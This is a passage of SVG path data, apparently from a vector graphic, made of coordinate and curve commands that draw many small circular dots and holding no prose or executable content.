1.2a1.98 1.98 0 0 0 .94.241 1.91 1.91 0 0 0 .99-.284c.31-.184.55-.447.72-.763v.004zm-882.9-7.42c.25-.004.5-.059.74-.163a1.89 1.89 0 0 0 .62-.442c.18-.188.32-.411.41-.654a1.84 1.84 0 0 0 .14-.767c0-.263-.05-.524-.15-.767s-.25-.462-.43-.647c-.19-.184-.41-.33-.64-.428-.24-.099-.5-.148-.75-.145-.52.011-1.01.23-1.37.609s-.57.888-.57 1.418c.01.527.22 1.029.59 1.4.36.37.86.58 1.37.584l.04.002zm888.92-2.748c.14-.22.23-.466.28-.724a2.04 2.04 0 0 0-.02-.779c-.05-.256-.16-.498-.31-.711a2.04 2.04 0 0 0-.55-.531c-.22-.142-.46-.24-.71-.287s-.51-.042-.75.014c-.25.056-.49.162-.7.312s-.38.342-.52.563-.23.469-.28.729a2.07 2.07 0 0 0 .02.784c.05.257.16.5.31.715s.34.398.55.537a1.83 1.83 0 0 0 1.04.323c.33 0 .65-.088.94-.254s.53-.407.7-.697v.006zm-369.37-.519c.08-.249.11-.512.09-.774a1.81 1.81 0 0 0-.2-.753c-.11-.235-.27-.444-.46-.616a2.02 2.02 0 0 0-.66-.384 1.96 1.96 0 0 0-.76-.103c-.26.018-.51.087-.74.205a1.98 1.98 0 0 0-.61.48c-.17.199-.29.431-.38.682a2.06 2.06 0 0 0 .11 1.523c.23.474.64.834 1.12 1.003.2.08.42.113.63.099.41.001.81-.131 1.14-.376.34-.246.59-.593.72-.992v.006zm374.04-8.67h-.02.02zm1.62-.9c.28-.447.38-.991.27-1.513-.1-.522-.4-.98-.84-1.275a1.86 1.86 0 0 0-.7-.291c-.26-.048-.52-.044-.77.012s-.49.163-.7.314-.38.344-.52.567c-.28.447-.38.989-.27 1.508s.42.972.85 1.26a1.96 1.96 0 0 0 1.05.318 1.88 1.88 0 0 0 .92-.239c.29-.158.53-.385.71-.663v.002zm-895.64.822c.25-.02.5-.092.73-.212s.44-.285.61-.486c.16-.201.29-.435.37-.687a2.06 2.06 0 0 0 .09-.781 2.04 2.04 0 0 0-.68-1.365c-.39-.346-.9-.518-1.41-.48a1.94 1.94 0 0 0-1.33.706c-.34.405-.51.929-.47 1.46.04.504.26.974.62 1.316.37.342.84.531 1.33.529h.14zm523.34-2.928c.12-.518.04-1.067-.23-1.525a1.96 1.96 0 0 0-1.2-.923c-.5-.127-1.03-.044-1.48.231a1.99 1.99 0 0 0-.88 1.235 1.86 1.86 0 0 0-.04.779c.03.26.12.51.25.736a1.9 1.9 0 0 0 .51.579c.2.156.44.269.68.332.16.05.33.071.49.06a1.93 1.93 0 0 0 1.2-.419c.34-.273.59-.655.7-1.087v.002zm378.71-7.981c.14-.22.23-.466.28-.724s.05-.524 0-.782a2.28 2.28 0 0 0-.3-.718c-.15-.216-.34-.401-.55-.544a1.92 1.92 0 0 0-1.47-.279c-.5.109-.94.42-1.23.863-.28.444-.37.984-.27 1.502a2.03 2.03 0 0 0 .84 1.263c.31.216.68.335 1.06.343a1.87 1.87 0 0 0 .93-.245c.29-.162.53-.397.71-.681v.002zm-903.18-1.063c.25-.035.5-.121.72-.254s.41-.31.57-.521a2.04 2.04 0 0 0 .33-.708c.06-.256.07-.522.03-.783v-.02a1.91 1.91 0 0 0-.24-.736c-.13-.227-.3-.424-.51-.583a1.86 1.86 0 0 0-.68-.34c-.24-.066-.5-.082-.75-.046a1.98 1.98 0 0 0-1.3.779 2.07 2.07 0 0 0-.38 1.487c.06.482.3.923.66 1.24s.82.49 1.29.485h.26zm526.79-2.948a2.06 2.06 0 0 0-.04-.782c-.07-.255-.18-.494-.33-.705-.16-.21-.35-.387-.57-.521s-.47-.222-.72-.258a1.9 1.9 0 0 0-.77.038c-.24.064-.48.179-.68.338-.21.159-.38.358-.51.586a2.15 2.15 0 0 0-.25.742c-.07.524.06 1.056.37 1.48a1.94 1.94 0 0 0 1.27.786c.1 0 .2.02.3.02a1.91 1.91 0 0 0 1.27-.495c.36-.317.59-.754.66-1.231v.002zm382.79-6.057c.28-.444.38-.985.27-1.503a1.95 1.95 0 0 0-.84-1.262c-.43-.289-.96-.39-1.47-.281s-.95.419-1.24.862a2.09 2.09 0 0 0-.28.727c-.05.259-.04.525.01.783.06.257.16.501.31.717a1.83 1.83 0 0 0 .55.541c.31.214.68.333 1.05.341.33.001.65-.084.94-.246a1.96 1.96 0 0 0 .7-.681v.002zm-680.62-2.565c.51.005 1-.2 1.37-.568a2.06 2.06 0 0 0 .58-1.397c.01-.264-.04-.527-.13-.773a1.93 1.93 0 0 0-.41-.663 2 2 0 0 0-.62-.447 1.89 1.89 0 0 0-.75-.162c-.26-.006-.52.041-.76.138s-.46.242-.64.427c-.19.184-.33.404-.44.648-.1.243-.15.505-.15.77a2.06 2.06 0 0 0 .56 1.419 1.94 1.94 0 0 0 1.37.608h.02zm11.79-.22c.52-.026 1-.26 1.35-.651a2.03 2.03 0 0 0 .51-1.435 2.09 2.09 0 0 0-.64-1.396 1.94 1.94 0 0 0-1.41-.529c-.26.013-.51.077-.74.19s-.44.272-.61.468a1.97 1.97 0 0 0-.4.672 2.26 2.26 0 0 0-.11.776c.03.513.25.995.61 1.349a1.97 1.97 0 0 0 1.35.556h.09zm-242.57-.08a1.97 1.97 0 0 0 1.24-.847c.29-.44.4-.979.3-1.5a2.09 2.09 0 0 0-.28-.727c-.15-.22-.33-.41-.54-.557s-.45-.25-.7-.301a1.92 1.92 0 0 0-.77.003c-.25.049-.49.148-.7.293-.22.144-.4.331-.54.549a1.92 1.92 0 0 0-.3.722c-.05.258-.05.524 0 .782.09.457.32.869.67 1.165a1.93 1.93 0 0 0 1.24.46c.12-.004.26-.046.38-.046v.004zm219.08-.402c.48.004.94-.177 1.3-.507s.58-.784.63-1.275c.05-.526-.1-1.053-.42-1.466a1.94 1.94 0 0 0-1.3-.74h-.02a1.85 1.85 0 0 0-.75.072c-.25.075-.48.199-.67.365a1.96 1.96 0 0 0-.49.603c-.12.231-.19.485-.22.747-.05.526.1 1.053.42 1.466a1.94 1.94 0 0 0 1.3.74l.22-.005zm35.21-.28c.52-.036 1-.28 1.34-.678s.51-.917.48-1.446a2.2 2.2 0 0 0-.2-.758c-.11-.237-.27-.448-.47-.622a1.92 1.92 0 0 0-.66-.389 1.91 1.91 0 0 0-.76-.098c-.52.036-1 .28-1.34.678a2.05 2.05 0 0 0-.48 1.448c.04.508.26.985.62 1.334s.84.546 1.34.551c.06-.004.09-.024.13-.024v.004zm273.73-.622a1.93 1.93 0 0 0 1.32-.526c.36-.337.59-.8.64-1.299.02-.261-.01-.524-.08-.774a2.15 2.15 0 0 0-.36-.685 2.13 2.13 0 0 0-.59-.489 1.96 1.96 0 0 0-.73-.218 1.92 1.92 0 0 0-1.43.45c-.4.339-.65.826-.7 1.355s.12 1.059.45 1.469.81.666 1.33.715l.15.002zm-262.03-.259c.52-.04.99-.289 1.33-.691a2.02 2.02 0 0 0 .47-1.454c-.04-.529-.28-1.02-.68-1.366a1.91 1.91 0 0 0-1.41-.479 1.9 1.9 0 0 0-.74.204c-.23.118-.43.281-.6.48a1.98 1.98 0 0 0-.38.681c-.08.251-.12.515-.1.778a2.06 2.06 0 0 0 .62 1.324 1.97 1.97 0 0 0 1.34.543c.05.002.1-.006.15-.024v.004zm-56.56-2.346c.06-.256.07-.521.03-.781a2.1 2.1 0 0 0-.27-.731c-.14-.222-.32-.415-.53-.565s-.44-.257-.7-.311c-.25-.06-.5-.068-.76-.025a1.95 1.95 0 0 0-.71.278 1.97 1.97 0 0 0-.56.536c-.15.215-.25.458-.31.715a2.06 2.06 0 0 0 .27 1.513c.27.45.71.77 1.22.893.14.022.28.035.42.038a1.88 1.88 0 0 0 1.22-.438c.35-.284.59-.682.68-1.126v.004zm68.24 1.382a1.93 1.93 0 0 0 .74-.213c.23-.12.43-.285.6-.486.16-.201.29-.434.37-.686s.11-.516.09-.779c-.05-.531-.3-1.022-.7-1.364a1.93 1.93 0 0 0-1.43-.463c-.51.048-.99.303-1.32.708-.34.405-.5.929-.46 1.458.04.503.26.973.62 1.315a1.95 1.95 0 0 0 1.33.53c.06.003.11-.006.16-.024v.004zm11.68-1.023c.52-.049 1-.306 1.33-.715s.49-.938.45-1.469c-.05-.531-.3-1.022-.7-1.364a1.93 1.93 0 0 0-1.43-.463 1.95 1.95 0 0 0-1.32.722c-.34.409-.5.935-.46 1.466.05.499.28.961.64 1.299a1.94 1.94 0 0 0 1.32.526l.17-.002zm11.68-1.103c.51-.058.99-.321 1.32-.734s.48-.941.44-1.472a2.16 2.16 0 0 0-.22-.749c-.12-.233-.29-.439-.48-.607a1.96 1.96 0 0 0-.68-.37 1.87 1.87 0 0 0-.75-.079 1.97 1.97 0 0 0-1.33.719c-.33.408-.49.935-.45 1.465a2.01 2.01 0 0 0 .64 1.296c.36.336.82.525 1.31.529l.2.002zm11.66-1.183a1.95 1.95 0 0 0 .73-.222c.22-.123.42-.291.59-.495.16-.203.28-.438.35-.69a2.04 2.04 0 0 0 .07-.777c-.03-.262-.1-.517-.22-.75s-.28-.438-.48-.606a2.01 2.01 0 0 0-.67-.37c-.25-.077-.51-.104-.76-.079-.52.058-.99.322-1.32.734a2.05 2.05 0 0 0-.44 1.472c.05.495.28.954.64 1.287s.83.518 1.31.518c.07.001.14-.007.2-.024v.002zm-114.53-1.284c.09-.246.14-.509.13-.773 0-.264-.06-.525-.16-.768s-.25-.461-.44-.644c-.18-.183-.4-.326-.64-.422s-.5-.138-.76-.131c-.25.008-.5.067-.74.175a2.04 2.04 0 0 0-.62.454c-.18.192-.31.417-.4.663-.1.245-.14.507-.14.77a2 2 0 0 0 .17.762c.1.241.25.458.44.639.18.181.4.323.64.416.23.085.46.132.7.141a1.94 1.94 0 0 0 1.11-.353 2.01 2.01 0 0 0 .71-.933v.004zm719.61-.118c.13-.223.23-.471.27-.73s.04-.526-.02-.783-.16-.5-.31-.715-.33-.399-.55-.539-.46-.242-.71-.29a1.89 1.89 0 0 0-.76.013 1.94 1.94 0 0 0-.7.313c-.21.151-.39.343-.53.565a2.09 2.09 0 0 0-.26 1.508c.11.519.42.972.85 1.26.32.208.68.318 1.06.318a1.88 1.88 0 0 0 .94-.242 2 2 0 0 0 .72-.682v.004zm-593.4.201a2 2 0 0 0 .73-.24 2.02 2.02 0 0 0 .93-1.206c.07-.254.09-.52.06-.783a2.04 2.04 0 0 0-.74-1.331 1.9 1.9 0 0 0-1.43-.411c-.51.06-.98.326-1.3.739-.33.413-.48.941-.42 1.467.05.49.28.943.63 1.272.36.33.82.513 1.3.515a.98.98 0 0 0 .24-.026v.004zm11.81-2.247c.5-.152.92-.498 1.17-.964a2.07 2.07 0 0 0 .17-1.524 2.04 2.04 0 0 0-.93-1.202c-.45-.259-.98-.325-1.48-.182a1.9 1.9 0 0 0-.68.357c-.2.164-.37.368-.5.599-.12.231-.2.485-.23.748s-.01.529.07.783a1.97 1.97 0 0 0 .7 1.05c.33.264.75.409 1.17.414.19-.009.37-.036.55-.083l-.01.004zm-148.68-2.747c.25-.461.32-1.006.18-1.517-.13-.511-.46-.946-.91-1.21-.22-.134-.47-.222-.72-.258-.26-.036-.51-.02-.76.046s-.49.184-.69.344a1.93 1.93 0 0 0-.51.588c-.25.463-.32 1.012-.18 1.526a1.99 1.99 0 0 0 .91 1.221 1.93 1.93 0 0 0 .97.261c.35-.002.69-.095.99-.271s.54-.429.72-.734v.004zm-189.85.241c.25-.055.49-.161.7-.311s.39-.343.53-.565.23-.47.28-.73c.04-.26.03-.526-.02-.783-.11-.518-.42-.969-.86-1.254-.43-.286-.96-.383-1.47-.27-.5.115-.94.431-1.22.879s-.37.991-.26 1.509c.09.447.33.848.67 1.136a1.93 1.93 0 0 0 1.22.447 1.66 1.66 0 0 0 .43-.062v.004zm532.91-3.512c0-.262-.04-.523-.14-.766-.09-.244-.24-.465-.42-.652a1.87 1.87 0 0 0-.63-.435 1.85 1.85 0 0 0-.74-.152c-.52-.003-1.02.207-1.39.583s-.58.887-.59 1.422c0 .532.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.588 1.97 1.97 0 0 0 .75-.152 1.99 1.99 0 0 0 .63-.436 2.09 2.09 0 0 0 .43-.652c.09-.244.14-.506.14-.77v.004zm-184.28 1.165a1.93 1.93 0 0 0 1.08-.323 2.01 2.01 0 0 0 .83-1.277c.1-.521 0-1.064-.29-1.508a1.93 1.93 0 0 0-1.24-.856c-.51-.105-1.04 0-1.47.292s-.72.75-.83 1.269c-.1.518 0 1.057.28 1.499.17.276.4.505.68.663s.59.241.91.241h.05zm577.74-3.309c.27-.455.35-1.001.23-1.52s-.44-.967-.88-1.247a1.92 1.92 0 0 0-.71-.271c-.25-.041-.51-.031-.76.031a1.94 1.94 0 0 0-.69.327c-.21.155-.38.35-.51.575-.14.221-.24.469-.28.728s-.03.525.02.781c.06.256.17.497.32.71a1.93 1.93 0 0 0 .56.528 1.79 1.79 0 0 0 1.04.299c.33.003.66-.082.95-.248a1.92 1.92 0 0 0 .71-.697v.004zm-746.35-1.123c.15-.214.25-.457.31-.713s.06-.522.02-.781-.14-.507-.28-.729c-.13-.222-.31-.414-.52-.564a1.94 1.94 0 0 0-.7-.323c-.25-.059-.51-.066-.77-.022-.25.045-.49.141-.71.283s-.41.326-.56.543c-.29.436-.4.974-.31 1.497s.38.987.8 1.291a1.79 1.79 0 0 0 1.12.381 1.94 1.94 0 0 0 .91-.227 1.86 1.86 0 0 0 .69-.64v.004zm178.65-4.51c.16-.207.27-.445.34-.699a2.05 2.05 0 0 0 .06-.78c-.04-.261-.12-.513-.25-.741s-.3-.428-.5-.588a1.92 1.92 0 0 0-1.44-.399c-.51.068-.98.341-1.29.76-.32.421-.46.953-.39 1.479.06.526.33 1.004.74 1.329.34.272.76.42 1.19.421.3.004.6-.066.87-.203.26-.137.5-.337.68-.585l-.01.006zm-361.23-.441a1.96 1.96 0 0 0 1.23-.879c.27-.448.37-.991.26-1.51-.12-.519-.43-.969-.87-1.254a1.94 1.94 0 0 0-1.48-.268 1.91 1.91 0 0 0-.69.321 2.05 2.05 0 0 0-.53.571c-.13.223-.22.472-.27.732-.04.26-.03.526.03.783h-.02a2.01 2.01 0 0 0 .69 1.123 1.96 1.96 0 0 0 1.22.443 1.64 1.64 0 0 0 .44-.068l-.01.006zm172.97-1.905c.3-.434.41-.971.33-1.493-.09-.523-.38-.988-.8-1.295a1.96 1.96 0 0 0-.7-.323c-.25-.059-.51-.066-.76-.021-.26.044-.5.14-.72.282s-.41.326-.55.543c-.3.434-.42.971-.33 1.493s.37.988.79 1.295a2.02 2.02 0 0 0 1.14.361c.31.002.62-.075.9-.222a1.96 1.96 0 0 0 .7-.626v.006zm360.12.118a1.89 1.89 0 0 0 .72-.247 1.93 1.93 0 0 0 .58-.514c.16-.209.27-.447.34-.702s.09-.521.05-.783c-.06-.526-.32-1.005-.73-1.332s-.92-.475-1.43-.413v-.018c-.26.032-.51.116-.73.247s-.42.305-.58.513a2.03 2.03 0 0 0-.34.703c-.07.255-.09.521-.05.783.05.486.28.933.64 1.258s.82.504 1.29.505h.24zm401.93-2.364h-.02a1.91 1.91 0 0 0 .28-.727 1.88 1.88 0 0 0-.01-.783c-.05-.258-.16-.502-.3-.718-.15-.216-.34-.399-.56-.54-.43-.286-.96-.384-1.47-.271-.5.113-.94.427-1.22.873s-.38.989-.27 1.508a2.02 2.02 0 0 0 .85 1.259c.32.209.69.32 1.06.319.33 0 .65-.084.94-.246.3-.162.54-.396.72-.68v.006zm-771.47-4.894c.34-.412.5-.94.45-1.473a2.06 2.06 0 0 0-.68-1.374 2 2 0 0 0-.67-.374 1.92 1.92 0 0 0-.76-.082 1.95 1.95 0 0 0-.73.223c-.23.123-.43.29-.59.493a1.97 1.97 0 0 0-.37.68 2.03 2.03 0 0 0-.09.774 1.96 1.96 0 0 0 .22.748 1.91 1.91 0 0 0 .47.606 1.88 1.88 0 0 0 1.25.481c.29.001.57-.061.83-.183a2.04 2.04 0 0 0 .68-.525l-.01.006zm203.91-1.161c.11-.237.18-.494.19-.757a2.03 2.03 0 0 0-.11-.773c-.08-.248-.22-.477-.39-.672s-.38-.353-.61-.465a1.89 1.89 0 0 0-.73-.208c-.26-.018-.52.017-.76.103a1.9 1.9 0 0 0-.65.397c-.19.176-.35.39-.46.628a1.99 1.99 0 0 0-.19.758 2.05 2.05 0 0 0 .1.778c.08.249.21.48.38.677a1.98 1.98 0 0 0 .61.475c.26.124.55.192.84.2a1.91 1.91 0 0 0 1.05-.31 2.06 2.06 0 0 0 .74-.839l-.01.008zm-370.02-1.524c.51-.113.95-.428 1.23-.876a2.11 2.11 0 0 0 .28-1.512c-.12-.516-.43-.964-.87-1.248a1.92 1.92 0 0 0-1.46-.275 1.93 1.93 0 0 0-.7.31c-.21.15-.39.341-.53.563s-.24.469-.28.728c-.05.26-.05.526.01.784.09.449.33.852.68 1.141s.78.446 1.23.445a1.5 1.5 0 0 0 .42-.068l-.01.008zm944.24-2.066c.15-.206.27-.442.34-.695s.09-.518.06-.779a1.95 1.95 0 0 0-.24-.742 1.89 1.89 0 0 0-.49-.591 1.93 1.93 0 0 0-1.44-.417c-.51.06-.98.326-1.3.74a2.02 2.02 0 0 0-.35.7c-.07.254-.09.52-.06.783a2.16 2.16 0 0 0 .24.747c.13.23.3.433.5.595.34.272.76.42 1.19.421.3.002.6-.066.86-.2.27-.133.51-.328.69-.57v.008zm-410.61.181c.5-.15.92-.495 1.17-.96a2.08 2.08 0 0 0 .18-1.527c-.15-.51-.48-.942-.94-1.2a1.91 1.91 0 0 0-1.48-.182c-.5.15-.92.495-1.17.96a2.08 2.08 0 0 0-.18 1.527c.12.421.37.791.71 1.055s.75.408 1.18.409c.18-.009.36-.04.54-.09l-.01.008zm-376.09-3.61a1.99 1.99 0 0 0 .66-1.371 2.02 2.02 0 0 0-.47-1.455c-.33-.403-.81-.653-1.33-.695-.51-.041-1.03.13-1.42.475a2.04 2.04 0 0 0-.66 1.372 2.02 2.02 0 0 0 .47 1.454c.18.219.41.395.66.516a1.93 1.93 0 0 0 .82.185 1.94 1.94 0 0 0 1.28-.489l-.01.008zm217.28-3.951a2.1 2.1 0 0 0 .07-1.539c-.18-.503-.54-.915-1-1.148-.47-.223-1.01-.247-1.5-.066-.48.18-.88.551-1.1 1.031a2.07 2.07 0 0 0-.08 1.528 1.97 1.97 0 0 0 1 1.139 1.85 1.85 0 0 0 .84.2c.37.003.74-.104 1.05-.308a1.97 1.97 0 0 0 .73-.845l-.01.008zm576.95-1.562c.36-.386.55-.901.53-1.432-.01-.53-.23-1.033-.61-1.397a1.91 1.91 0 0 0-1.38-.554c-.52.011-1.01.232-1.37.614a2.05 2.05 0 0 0 .08 2.845c.37.352.85.546 1.35.544a1.92 1.92 0 0 0 .77-.164c.24-.109.46-.268.64-.468l-.01.012zm-954.18-.744a1.84 1.84 0 0 0 .71-.291c.22-.144.4-.33.55-.548a1.91 1.91 0 0 0 .3-.721c.05-.258.06-.525.01-.784a2.11 2.11 0 0 0-.29-.729 2 2 0 0 0-.53-.561 1.91 1.91 0 0 0-.7-.307 1.94 1.94 0 0 0-.77-.008c-.25.048-.49.147-.71.291a1.95 1.95 0 0 0-.54.55 2.07 2.07 0 0 0-.29 1.506v-.02a1.98 1.98 0 0 0 .67 1.167c.35.297.79.459 1.24.457l.35-.002zm531.8-1.301c.22-.148.4-.337.54-.557s.24-.466.29-.725a2.07 2.07 0 0 0 0-.784 2.31 2.31 0 0 0-.3-.722 1.96 1.96 0 0 0-1.23-.85c-.51-.106-1.04-.002-1.47.289-.21.145-.39.333-.54.552a2.08 2.08 0 0 0-.29.724 2.07 2.07 0 0 0 0 .784 2.09 2.09 0 0 0 .29.725c.17.276.42.503.7.66s.6.241.92.243a2.02 2.02 0 0 0 1.1-.347l-.01.008zm-378.85-2.066c.45-.261.79-.694.93-1.206.13-.511.07-1.058-.18-1.521-.26-.463-.68-.803-1.18-.946-.49-.143-1.03-.078-1.48.182a2.01 2.01 0 0 0-.93 1.201 2.05 2.05 0 0 0-.06.78c.03.262.11.516.23.746.18.308.43.564.73.743s.64.276.99.28a1.89 1.89 0 0 0 .96-.267l-.01.008zm230.01-4.374c.3-.433.42-.969.34-1.494s-.36-.996-.77-1.313c-.43-.31-.95-.435-1.46-.349-.52.086-.97.378-1.28.81-.3.429-.42.962-.34 1.483s.36.99.77 1.302a1.95 1.95 0 0 0 1.16.383 1.87 1.87 0 0 0 .89-.215 1.97 1.97 0 0 0 .69-.615v.008zm579.53.241c.38-.354.61-.85.64-1.38a2.05 2.05 0 0 0-.49-1.446 1.93 1.93 0 0 0-1.34-.664c-.52-.03-1.02.151-1.41.504-.19.173-.35.384-.46.621-.12.237-.18.495-.2.758a2.04 2.04 0 0 0 .11.775c.09.248.22.477.39.671.18.213.4.383.65.501a1.91 1.91 0 0 0 .8.181c.48-.001.95-.19 1.31-.529v.008zm-438.19-2.986a1.88 1.88 0 0 0 .36-.699c.07-.254.09-.52.06-.783a2.16 2.16 0 0 0-.23-.749c-.13-.232-.3-.435-.5-.599-.4-.328-.92-.478-1.43-.417s-.98.326-1.3.74a1.84 1.84 0 0 0-.36.689c-.07.252-.1.516-.07.778s.11.514.23.744.29.433.49.597a1.92 1.92 0 0 0 1.23.441 2.01 2.01 0 0 0 .85-.202c.26-.13.5-.319.68-.552l-.01.012zm-526.3-1.366c.5-.079.96-.362 1.27-.786a2.05 2.05 0 0 0 .37-1.48c-.08-.526-.35-1.001-.76-1.321-.42-.32-.94-.458-1.45-.384a1.96 1.96 0 0 0-.72.258c-.22.134-.41.311-.57.522-.15.21-.26.45-.33.705-.06.255-.08.521-.04.781v-.02c.07.478.3.914.66 1.23.35.317.8.492 1.27.495h.3zm149.84-2.326c.24-.087.46-.221.65-.397a1.97 1.97 0 0 0 .45-.624 2.18 2.18 0 0 0 .19-.755c.01-.262-.03-.523-.12-.769-.08-.25-.22-.479-.39-.676s-.38-.357-.61-.471-.49-.179-.74-.193c-.26-.013-.52.026-.76.114a1.96 1.96 0 0 0-1.1 1.035c-.22.481-.25 1.032-.07 1.532.13.39.38.727.71.964s.72.363 1.12.36c.23-.002.46-.045.68-.128l-.01.008zm823.63-.7a2.02 2.02 0 0 0 .78-1.313 2.08 2.08 0 0 0-.35-1.495c-.31-.426-.77-.711-1.28-.793a1.96 1.96 0 0 0-1.46.352 2.06 2.06 0 0 0-.77 1.314c-.08.524.04 1.06.34 1.494.19.255.42.463.7.606a1.9 1.9 0 0 0 .89.216 1.91 1.91 0 0 0 1.16-.389l-.01.008zm-580.98-1.444c.39-.353.62-.848.66-1.378.03-.53-.14-1.051-.48-1.452a1.93 1.93 0 0 0-1.34-.669c-.51-.034-1.02.142-1.41.489-.2.172-.36.383-.47.619s-.18.494-.2.757.02.528.1.777c.09.25.22.48.39.676.18.217.41.391.66.509s.53.176.81.171c.47.001.94-.179 1.29-.507l-.01.008zm124.16-.945a1.97 1.97 0 0 0 .21-.752 2.04 2.04 0 0 0-.09-.776 2.13 2.13 0 0 0-.37-.68c-.17-.199-.38-.362-.61-.479-.22-.12-.47-.193-.72-.215a1.92 1.92 0 0 0-.76.089c-.24.08-.47.208-.66.378a1.82 1.82 0 0 0-.47.61c-.24.474-.28 1.024-.12 1.531.15.507.5.93.96 1.177.28.141.58.216.89.22a1.91 1.91 0 0 0 1.03-.3 1.96 1.96 0 0 0 .72-.811l-.01.008zm103.11-3.91a2.06 2.06 0 0 0-.57-1.418c-.37-.376-.87-.588-1.38-.588a1.91 1.91 0 0 0-1.38.588c-.37.376-.58.886-.58 1.418s.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.587 1.93 1.93 0 0 0 .75-.151 1.87 1.87 0 0 0 .63-.436c.19-.186.33-.409.43-.653a2.04 2.04 0 0 0 .15-.771l-.01.006zm-13.61 1.103c.46.001.91-.169 1.26-.478a2 2 0 0 0 .65-1.207c.04-.261.03-.527-.03-.785s-.16-.5-.32-.714a1.97 1.97 0 0 0-.56-.535c-.21-.138-.46-.231-.71-.272-.51-.077-1.03.055-1.45.366a2.07 2.07 0 0 0-.78 1.298c-.04.261-.03.528.03.785a2.05 2.05 0 0 0 .31.715 2.09 2.09 0 0 0 .56.534 1.97 1.97 0 0 0 .72.273v.02h.32zm23.63-.02v-.02c.25-.042.5-.135.72-.273.21-.139.41-.321.56-.535s.25-.457.31-.714.07-.524.03-.785-.13-.509-.27-.733c-.13-.224-.31-.419-.52-.572a1.89 1.89 0 0 0-.69-.32c-.25-.058-.51-.065-.77-.019-.5.085-.96.374-1.26.803s-.42.962-.34 1.483a2 2 0 0 0 .65 1.207c.36.309.8.479 1.26.478h.32zm-123.77-2.206a2 2 0 0 0 .13-.766 1.82 1.82 0 0 0-.16-.761 2.02 2.02 0 0 0-.43-.639 1.88 1.88 0 0 0-.64-.419 1.87 1.87 0 0 0-.75-.14 1.93 1.93 0 0 0-.75.168c-.23.106-.45.259-.63.45-.17.191-.31.416-.41.663-.18.494-.17 1.044.04 1.529s.59.865 1.07 1.058c.23.094.47.142.71.14a1.88 1.88 0 0 0 1.11-.35c.33-.231.58-.559.72-.941l-.01.008zm477.01.503c.42-.312.7-.783.78-1.309.09-.526-.03-1.064-.33-1.499s-.76-.725-1.27-.815a1.9 1.9 0 0 0-1.45.336c-.42.31-.71.779-.8 1.305a2.05 2.05 0 0 0 .33 1.503c.19.259.43.47.71.616a1.91 1.91 0 0 0 .89.226 2.01 2.01 0 0 0 1.15-.371l-.01.008zm-581.29-1.023c.46-.248.8-.672.96-1.18.15-.507.1-1.057-.14-1.527a1.98 1.98 0 0 0-1.14-.984c-.49-.161-1.02-.118-1.48.122-.23.12-.43.286-.6.488a2.17 2.17 0 0 0-.37.686c-.07.252-.1.517-.08.78s.09.519.21.753a2.07 2.07 0 0 0 .72.792 1.92 1.92 0 0 0 1.02.291c.32-.008.63-.086.91-.229l-.01.008zm239.72-.601c.24-.097.46-.241.65-.425.18-.184.33-.404.43-.647s.15-.504.15-.767-.05-.525-.15-.768c-.2-.492-.57-.884-1.05-1.09a1.9 1.9 0 0 0-1.49-.013c-.48.2-.86.587-1.06 1.075a2.03 2.03 0 0 0-.01 1.532 1.97 1.97 0 0 0 .71.918c.33.225.71.345 1.1.345.26-.007.51-.064.74-.168l-.02.008zM2006.24 473a2.04 2.04 0 0 0 .01-1.535c-.19-.493-.57-.887-1.04-1.094-.48-.209-1.01-.216-1.49-.02a1.96 1.96 0 0 0-1.07 1.064c-.11.244-.16.506-.16.771-.01.265.04.529.14.775a1.93 1.93 0 0 0 .42.659c.18.189.39.34.63.443a2.01 2.01 0 0 0 .76.16c.39.001.77-.116 1.09-.336s.57-.533.72-.899l-.01.012zm-598.18.74c.51-.046.99-.3 1.32-.705a2.02 2.02 0 0 0 .45-1.459 2.02 2.02 0 0 0-.68-1.361 1.93 1.93 0 0 0-1.42-.466c-.52.046-.99.3-1.33.706a2.07 2.07 0 0 0-.45 1.46 2.02 2.02 0 0 0 .62 1.305c.36.341.82.533 1.31.54.07-.008.13-.028.19-.028l-.01.008zm496.46-2.487a2.09 2.09 0 0 0 .06-.787c-.03-.264-.11-.519-.24-.75a1.82 1.82 0 0 0-.5-.598c-.2-.163-.44-.282-.69-.352-.5-.135-1.03-.063-1.48.199s-.78.695-.92 1.205c-.07.254-.09.52-.05.782.03.261.11.514.24.744a1.81 1.81 0 0 0 .5.592c.2.162.43.281.68.351.17.054.35.081.53.078a1.92 1.92 0 0 0 1.18-.409 1.99 1.99 0 0 0 .7-1.063l-.01.008zm-348.55.602a1.93 1.93 0 0 0 .7-.31c.21-.15.39-.341.53-.563s.24-.469.28-.728c.05-.26.04-.526-.01-.784-.11-.518-.42-.969-.85-1.255-.44-.286-.97-.383-1.47-.269-.25.053-.49.156-.7.304s-.39.338-.53.559a2.08 2.08 0 0 0-.28.725 2.26 2.26 0 0 0 .02.778c.1.447.33.847.68 1.135.34.288.77.446 1.22.448.14.005.28-.011.42-.048l-.01.008zm265.82-1.264c.5-.136.92-.471 1.18-.929a2.06 2.06 0 0 0 .21-1.518c-.07-.256-.18-.498-.33-.711a1.93 1.93 0 0 0-.57-.525c-.22-.134-.47-.222-.72-.258a1.92 1.92 0 0 0-.77.051c-.5.136-.92.47-1.18.929s-.33 1.004-.2 1.517a1.97 1.97 0 0 0 .69 1.087 1.89 1.89 0 0 0 1.2.417 2.15 2.15 0 0 0 .5-.07l-.01.01zm71.37-2.206c.09-.524-.03-1.062-.33-1.497a1.97 1.97 0 0 0-1.26-.829c-.51-.093-1.03.026-1.46.331a2.02 2.02 0 0 0-.8 1.293c-.04.26-.04.526.02.783.05.257.15.501.3.717s.34.4.55.542c.22.142.46.239.71.285a1.74 1.74 0 0 0 .33.02c.46.002.91-.163 1.27-.465a2.1 2.1 0 0 0 .68-1.19l-.01.01zm508.84-.06c.4-.343.65-.833.69-1.363a2.03 2.03 0 0 0-.45-1.463c-.34-.404-.82-.656-1.33-.701a1.94 1.94 0 0 0-1.43.461c-.39.346-.64.836-.68 1.365s.12 1.055.45 1.464a1.95 1.95 0 0 0 .68.527c.26.124.54.19.82.193a1.91 1.91 0 0 0 1.26-.491l-.01.008zm-568.98.323c.26-.025.5-.102.73-.225s.43-.292.59-.495a1.99 1.99 0 0 0 .36-.69c.08-.251.1-.516.08-.778-.06-.53-.32-1.016-.72-1.353a1.93 1.93 0 0 0-1.43-.452 1.95 1.95 0 0 0-.73.222c-.22.123-.42.291-.59.495a1.97 1.97 0 0 0-.35.689c-.07.252-.1.517-.07.778.04.497.27.96.62 1.298.36.338.83.526 1.32.529l.2-.026-.01.008zm46.6-.221c.49.002.96-.184 